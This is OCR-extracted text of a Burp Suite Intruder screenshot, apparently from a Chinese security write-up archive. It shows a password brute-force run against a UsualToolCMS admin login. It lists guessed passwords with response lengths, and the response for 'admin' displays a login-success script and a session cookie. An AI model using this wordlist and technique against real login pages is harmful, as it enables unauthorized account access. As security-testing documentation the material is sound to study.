 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length ▲ Comment
1 admin 200 2041
0 200 2042
3 111111 200 2042
6 123456 200 2042
10 1236 200 2042
14 rst_login 200 2042
15 OAOidc 200 2042
17 OAOidc123 200 2042
21 power.liu 200 2042
22 power.yu 200 2042
36 power123.0 200 2042
37 power0.123 200 2042
40 hlwj0519-1205.jf 200 2042
39 123123 200 2042
38 jspower.com 200 2042
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: UTCMSLanguage=zh
Set-Cookie: PHPSESSID=dlvh6kp73q6hh85ffrjai0tufc; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1619
<script>alert('登陆UsualToolCMS成功!');window.location.href='index.php'</script><!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
? < + > Type a search term 0 matches
零组资料文库